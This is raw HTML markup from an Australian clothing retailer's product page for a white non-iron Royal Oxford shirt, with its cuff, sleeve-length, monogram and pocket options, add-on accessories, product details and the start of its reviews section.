<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="Single cuff" data-element-id="cuffType-1-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_cuffType=Single ">

Single (with buttons)

</div>
<span id="cuffType-1" aria-hidden="true" class="d-none">

Single cuff cuffType


</span>

</li>











<li aria-labelledby="cuffType-2 cuffType-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="Double"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_double tab-only-focus-style--outer cuffType  attribute__swatch--available available  1st
tooltip attribute__swatch attribute__swatch--last
cuffType

attribute__swatch--cufftype-double
attribute__swatch--cufftype-double cuff
attribute__swatch-large

"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="Double cuff" data-element-id="cuffType-2-FON0219WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_cuffType=Double ">

Double (for cufflinks)

</div>
<span id="cuffType-2" aria-hidden="true" class="d-none">

Double cuff cuffType


</span>

</li>


</ul>









<div id="cuffType-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a cuff type">

</div>










</div>
</li>

</ul>
</div>

<div class="add-to-cart__sticky-panel js-add-to-cart-sticky-panel position-fixed right-z bg-white p-sides-m mls-p-sides-xl p-top-s d-none">
<div class="m-bottom-s add-to-cart__product-info grey1 d-flex flex-justify-space-between">
<span class="ellipsis d-inline-block">
Non-Iron Royal Oxford Shirt - White
</span>
<span class="d-inline-block add-to-cart__product-price m-left-xs">


$129


</span>
</div>
<button type="button" title="Add to bag" class="js-add-to-cart-sticky-button button col-100 button__primary--2 m-bottom-s">
Add to bag
</button>
</div>
























<div class="product-options attribute__variants-group col-100">































<div class="pdp-title-container position-relative overflow-hidden m-top-z">
<h5 id="alterations-label" class="label m-ends-z attribute__label p medium grey1 d-block col-100 p-top-l p-sides-z p-bottom-s">
<span>Alterations <span class="regular">(Optional)</span></span>
</h5>
</div>

<div role="group" aria-labelledby="alterations-label" class="product-options__variations d-flex flex-wrap">

<div aria-hidden="true" class="visually-hidden">
<span class="label">
Custom sleeve length &#40;cm&#41;:
</span>



<span class="value">
<select tabindex="-1" id="dwopt_FON0219WHT_customSleeveLengthOption" name="dwopt_FON0219WHT_customSleeveLengthOption" class="product-option input-select customSleeveLengthOption  ">





<option value="0" selected="selected" >
Custom length
</option>



<option value="28"  >
71
</option>



<option value="28.5"  >
72
</option>



<option value="29"  >
74
</option>



<option value="29.5"  >
75
</option>



<option value="30"  >
76
</option>



<option value="30.5"  >
77
</option>



<option value="31"  >
79
</option>



<option value="31.5"  >
80
</option>



<option value="32"  >
81
</option>



<option value="32.5"  >
83
</option>



<option value="33"  >
84
</option>



<option value="33.5"  >
85
</option>



<option value="34"  >
86
</option>



<option value="34.5"  >
88
</option>



<option value="35"  >
89
</option>



<option value="35.5"  >
90
</option>



<option value="36"  >
91
</option>



<option value="36.5"  >
93
</option>



<option value="37"  >
94
</option>



<option value="37.5"  >
95
</option>

</select>
</span>
</div>



<div aria-hidden="true" class="visually-hidden">
<span class="label">
Monogram Font:
</span>



<span class="value">
<select tabindex="-1" id="dwopt_FON0219WHT_otpMonogramFont" name="dwopt_FON0219WHT_otpMonogramFont" class="product-option input-select otpMonogramFont  ">





<option value="NA" selected="selected" >
NA
</option>



<option value="brushscript"  >
Brush Script
</option>



<option value="circle"  >
Circle
</option>



<option value="clarendon"  >
Clarendon
</option>



<option value="diamond"  >
Diamond
</option>



<option value="oldenglish"  >
Old English
</option>



<option value="romanblock"  >
Roman Block
</option>



<option value="sportsscript"  >
Sport Script
</option>

</select>
</span>
</div>



<div aria-hidden="true" class="visually-hidden">
<span class="label">
Monogram option:
</span>



<span class="value">
<select tabindex="-1" id="dwopt_FON0219WHT_monogramingOption" name="dwopt_FON0219WHT_monogramingOption" class="product-option input-select monogramingOption js-monogrammingselect ">





<option value="NO" selected="selected" >
Monogram
</option>



<option value="YES"  >
Monogram
</option>

</select>
</span>
</div>

<div class="customise m-bottom-xs mps-m-bottom-z">








<div class="attribute__swatch attribute__swatch--option monogramming__block">

<a data-href="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/ProductOptions-Monogram?currentPocketValue=&amp;change=false&amp;pocketIncluded=optional&amp;pid=FON0219WHT" data-option-id="monogramingOption" class="js-monogramming-option keyboard-focus-outline js-accessibility-return monogramming-option attribute__swatch-link attribute__swatch-link--option "
role="button" aria-selected="false" aria-pressed="false" tabindex="0"
data-title="Add your monogram (+$17.95)" data-price="$17.95"
data-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_variation-fit=&amp;dwvar_FON0219WHT_collarSize=&amp;dwvar_FON0219WHT_sleeveLength=&amp;dwvar_FON0219WHT_cuffType=&amp;dwopt_FON0219WHT_monogramingOption=YES&amp;">
<div>
Monogram <span class="d-inline-block">($17.95)</span>
</div>
</a>
<input type="hidden" name="monogramPrice" id="monogramPrice" value="17.95" />

<input type="hidden" name="monogramAdded" id="monogramAdded" value="null"/>
</div>




</div>



<div aria-hidden="true" class="visually-hidden">
<span class="label">
Monogram Colour:
</span>



<span class="value">
<select tabindex="-1" id="dwopt_FON0219WHT_otpMonogramColour" name="dwopt_FON0219WHT_otpMonogramColour" class="product-option input-select otpMonogramColour  ">





<option value="NA" selected="selected" >
NA
</option>



<option value="yellow"  >
Yellow
</option>



<option value="black"  >
Black
</option>



<option value="burgundy"  >
Burgundy
</option>



<option value="purple"  >
Purple
</option>



<option value="navy"  >
Navy
</option>



<option value="pink"  >
Pink
</option>



<option value="white"  >
White
</option>



<option value="royalblue"  >
Royal Blue
</option>



<option value="lightblue"  >
Light Blue
</option>



<option value="racinggreen"  >
Racing Green
</option>



<option value="red"  >
Red
</option>



<option value="grey"  >
Grey
</option>

</select>
</span>
</div>



<div aria-hidden="true" class="visually-hidden">
<span class="label">
Monogram Location:
</span>



<span class="value">
<select tabindex="-1" id="dwopt_FON0219WHT_otpMonogramLocation" name="dwopt_FON0219WHT_otpMonogramLocation" class="product-option input-select otpMonogramLocation  ">





<option value="NA" selected="selected" >
NA
</option>



<option value="chestposition"  >
Chest &#40;left side&#41;
</option>



<option value="cuffcentreposition"  >
Cuff Centre
</option>



<option value="cuffabovewatchposition"  >
Cuff Above Watch
</option>



<option value="cuffbelowlinkposition"  >
Cuff Below Link
</option>



<option value="abovepocketposition"  >
Above Pocket
</option>



<option value="pocketposition"  >
Pocket
</option>

</select>
</span>
</div>



<div aria-hidden="true" class="visually-hidden">
<span class="label">
Add left pocket:
</span>



<span class="value">
<select tabindex="-1" id="dwopt_FON0219WHT_pocketOption" name="dwopt_FON0219WHT_pocketOption" class="product-option input-select pocketOption  js-pocketselect">





<option value="NO" selected="selected" >
Left Pocket
</option>



<option value="YES"  >
Left Pocket
</option>

</select>
</span>
</div>


<div class="customise">








<div class="left-pocket-btn tab-only-focus-style--outer attribute__swatch attribute__swatch--option attribute__swatch--option-pocket  attribute__swatch--add-monogram">

<a class="js-pocket-option keyboard-focus-outline attribute__swatch-link attribute__swatch-link--option pocket-option"
role="button" tabindex="0" aria-selected="false" aria-pressed="false"
data-option-id="pocketOption"
data-title="Left Pocket($12.95)" data-nextvalue="YES"
data-value="NO" data-price="$12.95" data-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=FON0219WHT&amp;dwvar_FON0219WHT_variation-fit=&amp;dwvar_FON0219WHT_collarSize=&amp;dwvar_FON0219WHT_sleeveLength=&amp;dwvar_FON0219WHT_cuffType=&amp;dwopt_FON0219WHT_pocketOption=YES&amp;">
<div>
Left Pocket <span class="d-inline-block">($12.95)</span>
</div>
</a>
<input type="hidden" name="pocketPrice" id="pocketPrice" value="12.95" />

</div>




</div>


<div aria-hidden="true" class="visually-hidden">
<span class="label">
Gift wrapping:
</span>



<span class="value">
<select tabindex="-1" id="dwopt_FON0219WHT_giftwrappingOption" name="dwopt_FON0219WHT_giftwrappingOption" class="product-option input-select giftwrappingOption  ">





<option value="NO" selected="selected" >
NO
</option>



<option value="giftBox"  >
Gift box
</option>

</select>
</span>
</div>



</div>












<div class="js-monogrammingresult " tabindex="-1">
<div class="js-monogram-selection font__secondary p">





</div>
</div>











</div>





<div class="pdp-main__quantity m-top-m col-100 ">

<div class="d-flex pdp-main__quantity-container m-ends-m">
<div class="pdp-main__quantity-label">
<label id="FON0219WHT-label" class="position-relative attribute__label p grey1 d-block col-100 p-all-z attribute__label--inline">
<h5 class="m-all-z label p-all-z p medium grey1 d-block capitalize">


Quantity:


</h5>
</label>

</div>

<div class="pdp-main__quantity-select d-flex position-relative">





























































<select class="js-select2 pdp-main__quantity-select__select js-qty select2-selection--quantity p"  id="FON0219WHT" name="Quantity" data-uuid="" data-tracking="cart-quantity-selector" data-tracking-custom-value="" data-tracking-custom-source="Basket Quantity" aria-labelledby="FON0219WHT-label"data-settings=null>




<option value="1" class="selected select2-dropdown--quantity"  selected data-tracking="${dataTracking}-value" >1</option>


<option value="2" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >2</option>


<option value="3" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >3</option>


<option value="4" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >4</option>


<option value="5" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >5</option>


<option value="6" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >6</option>


<option value="7" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >7</option>


<option value="8" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >8</option>


<option value="9" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >9</option>


<option value="10" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >10</option>

</select>




</div>

<div class="grey1 text-right shirt-summary p-all-z d-inline-block">
<p class="price d-block text-left line-height-normal m-all-z">
<span class="f terminal js-showonminicart-price">


$129


</span>
</p>
</div>
</div>

</div>



</div>


                
            

            
            

            
            

            
            

            
            
                
                
                    
                    
                
                
            
        </div>

        
        <input type="hidden" name="pid" id="pid" class="js-pid" value="FON0219WHT" />
        <input type="hidden" name="masterpid" id="masterpid" class="js-masterpid"  value="FON0219WHT" />
        <input type="hidden" name="ups" id="ups" value="false" />
        <input type="hidden" name="cartAction" id="cartAction" value="update" />
        <input type="hidden" id="addToCartErrorMessage" name="addToCartErrorMessage" value="Please make your selections above" />
        
            <input type="hidden" name="uuid" id="uuid" value="" />
        
        
        
        
            <input type="hidden" name="pageid" id="pageid" value="product"/>
        
        
        
    </form>

    
    

        
        
            





















<div class="m-bottom-m pdp-addons js-pdpaddons-wrapper position-relative bordered-box-grey3 p-top-s p-ends-m p-sides-m mps-p-sides-m mls-p-sides-l mps-hide col-100 align-center">

<span class="pdp-addons__title position-absolute bg-white p bold grey1 d-block p-sides-xs m-bottom-xs position-relative">
Extras &#40;optional&#41;
</span>


<div class="pdp-addons__products position-relative js-pdp-addons-slick">












































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACL0056NON" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/au/3-pack-solid-brass-classic-collar-stays/ACL0056NON.html?pf=pdp_addon_FON0219WHT"
title="3 Pack Solid Brass Classic Collar Stays.

Price AUD 12.00.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwef990e7d/hi-res/ACCESSORIES/CT/CLX0027NON_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwef990e7d/hi-res/ACCESSORIES/CT/CLX0027NON_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/au/3-pack-solid-brass-classic-collar-stays/ACL0056NON.html?pf=pdp_addon_FON0219WHT"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">3 Pack Solid Brass Classic Collar Stays</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
$12
</span>
<span aria-hidden="true">$12</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
$12
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">$12</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="AUD" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="12.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="12.0" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-single"
type="button"
role="checkbox"
data-form-id="form-product-ACL0056NON"
data-url="https://www.charlestyrwhitt.com/au/3-pack-solid-brass-classic-collar-stays/ACL0056NON.html?pf=pdp_addon_FON0219WHT"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z p-top-m" data-analytics="pdp_addon_FON0219WHT" data-pid = "ACL0056NON" data-productfindingmethod="pdp_addon_FON0219WHT">

</div>

</div>
</div>
</div>


















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACB0222BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/au/leather-reversible-belt---black-%26-brown/ACB0222BLK.html?pf=pdp_addon_FON0219WHT"
title="Leather Reversible Belt - Black &amp; Brown.

Price AUD 79.00.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw69a5e1cc/hi-res/ACB0222BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw69a5e1cc/hi-res/ACB0222BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/au/leather-reversible-belt---black-%26-brown/ACB0222BLK.html?pf=pdp_addon_FON0219WHT"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Leather Reversible Belt - Black &amp; Brown</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
$79
</span>
<span aria-hidden="true">$79</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
$79
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">$79</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="AUD" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="79.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="79.0" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACB0222BLK"
data-url="https://www.charlestyrwhitt.com/au/leather-reversible-belt---black-%26-brown/ACB0222BLK.html?pf=pdp_addon_FON0219WHT"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_FON0219WHT" data-pid = "ACB0222BLK" data-productfindingmethod="pdp_addon_FON0219WHT">

</div>

</div>
</div>
</div>














































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="CLC0020NAV" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/au/knot-cufflinks---indigo-blue/CLC0020NAV.html?pf=pdp_addon_FON0219WHT"
title="Knot Cufflinks - Indigo Blue.

Price AUD 12.00.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd49215ba/hi-res/ACCESSORIES/CT/CLC0020NAV_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd49215ba/hi-res/ACCESSORIES/CT/CLC0020NAV_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/au/knot-cufflinks---indigo-blue/CLC0020NAV.html?pf=pdp_addon_FON0219WHT"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Knot Cufflinks - Indigo Blue</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
$12
</span>
<span aria-hidden="true">$12</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
$12
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">$12</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="AUD" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="12.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="12.0" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-single"
type="button"
role="checkbox"
data-form-id="form-product-CLC0020NAV"
data-url="https://www.charlestyrwhitt.com/au/knot-cufflinks---indigo-blue/CLC0020NAV.html?pf=pdp_addon_FON0219WHT"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z p-top-m" data-analytics="pdp_addon_FON0219WHT" data-pid = "CLC0020NAV" data-productfindingmethod="pdp_addon_FON0219WHT">

</div>

</div>
</div>
</div>



</div>

<div class="js-pdpaddons-qv-wrapper position-absolute top-z left-z col-100 overflow-hidden">
<div class="pdp-addons__qv-container js-pdpaddons-qv col-100 position-absolute left-z bottom-z bg-white"></div>
</div>
</div>

<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-open hide">quick view panel opened.</span>
<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-close hide">quick view panel closed.</span>


        

        
        
        
            <div class="d-inline-block col-100 d-flex flex-direction-column  ">
                <div class="d-inline-block col-100">

                    
                    
                    
                    
                    
                        <div class="price__atc-module--button-container js-sticky-marker">                    
                            
                            <div class="cta-container-mobile mps-position-static left-z right-z">
                                <button
                                    id="add-to-cart"
                                    data-tracking="cart-add-to-bag"
                                    type="button"
                                    title="Add to bag"
                                    value="Add to bag"
                                    class="add-to-cart-dda button col-100 button__primary--2 js-validate-selection mps-hide m-bottom-s">
                                    <span class="price__atc-button position-relative">Add to bag</span>
                                </button>
                            </div>

                            
                            
                        </div>
                    
                </div>

                
                

                
                
                <div class="cs-otp-btn-wrap mps-d-none  ">
                    	
                </div>

                <div class="js-promotion-alert-message-container"></div>
            </div>  
        

    
    </div>

        
        

        
        

        
        
    



</div>












<div class="pdp-main__more-info p-top-m js-pdp-more-info">

<div class="pdp-main__more-info__product-details">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="details">
<span class="pdp-main__more-info__acc-title">
Product details
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="false" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">





<div class="pdp-main__inner-benefits grey1 col-100 position-relative d-flex flex-direction-column flex-justify-center flex-align-flex-start flex-wrap m-top-s">

<div class="pdp-main__col-benefits">

<ul class="p-left-z m-all-z d-flex flex-align-center">
<li class="benefit-icons d-inline-block font__secondary bold uppercase m-top-z"><span><img src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw02fa6ff3/images/svg-icons/guarantee.svg" alt="" class="pdp_bens_img"></span></li>
<li class="benefit-content pdp_bens_copy_li d-inline-block font__secondary bold uppercase">6 month quality guarantee</li>
</ul>

</div>










<div class="pdp-main__sku js-product-sku font__secondary h5 grey2 m-top-s" data-set="false">
<span class="d-block" aria-hidden="true">
Product code:
FON0219WHT
</span>
<span class="accessibility-hidden">
Product code:
F O N 0 2 1 9 W H T
</span>
</div>



<div class="pdp-main__benefits-description col-100">
<p class="grey2">
With its soft cotton fabric and neat, understated shape, it&#39;s easy to see why this Royal Oxford shirt is among our bestsellers. Its traditional Royal Oxford weave has a subtle diamond texture and a supple hand feel. We&#39;ve given it our innovative non-iron finish, meaning it&#39;s simple to care for and stays immaculately crease-free all day. In crisp white, this versatile shirt is a wardrobe staple that looks equally stylish when worn with a blazer or your favourite knit. Thanks to complimentary brass collar stays, the classic collar is always on point.
</p>
</div>



<div notranslate class="pdp-main__benefits col-100">
<ul class="grey2 font__secondary">

<li class="benefit-content pdp_bens_li">
100% cotton
</li>

<li class="benefit-content pdp_bens_li">
Available in classic, slim, and extra slim fit
</li>

<li class="benefit-content pdp_bens_li">
Non-iron
</li>

<li class="benefit-content pdp_bens_li">
Classic collar
</li>

<li class="benefit-content pdp_bens_li">
Split yoke for optimal fit and comfort
</li>

<li class="benefit-content pdp_bens_li">
Classic and slim fit: back pleats for ease of movement
</li>

<li class="benefit-content pdp_bens_li">
Extra slim fit: streamline back darts
</li>

<li class="benefit-content pdp_bens_li">
Classic, slim and extra slim fit: rounded two-button single cuff or square double cuff
</li>

<li class="benefit-content pdp_bens_li">
Complimentary brass collar stays
</li>

<li class="benefit-content pdp_bens_li">
Machine washable
</li>

</ul>
</div>

</div>

</div>
</div>



<div class="pdp-main__more-info__care">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="sizefit">
<span class="pdp-main__more-info__acc-title">
Size &amp; Fit
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="7360f53164059014f6a3aaef56" dwContentID="pdp-ModelSize-FormalShirt-Bas" -->
<section class="slot pdp__details">
  <article>
    <h3></h3>
    <p class=" font__secondary h5 m-top-z m-bottom-xs grey2">Model's height: 186cm / 6'1"</p>
    <p class=" font__secondary h5 m-bottom-m grey2">Model is wearing: 39cm / 86cm in Slim fit</p>
    </article>
</section>
</div> <!-- End content-asset -->






<div class="js-fittool-sizeguide-links d-flex flex-wrap flex-justify-space-between m-ends-s font__secondary">




<div class="pdp-main__size-guide float-right text-right m-all-z">
<a rel="nofollow"
href="/au/size-guides/SS25-formal-shirts.html"
class="js-size-guide pdp-main__size-guide-link d-inline-block link-underlined uppercase position-relative m-right-l grey2"
id="sizing-guide">
Size &amp; Fit Guide
</a>
</div>

</div>
</div>
</div>




<div class="pdp-main__more-info__reviews" data-count="107">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="reviews">
<span class="pdp-main__more-info__acc-title m-right-xs">
Reviews
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex flex-grow-1">
<div class="pdp-main__more-info__acc-rating d-flex m-right-m">
<div class="d-none mps-d-block mls-d-none">
&#40;4.4/5&#41;
</div>
<div class="d-flex mps-d-none mls-d-flex">






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.4/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.4 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
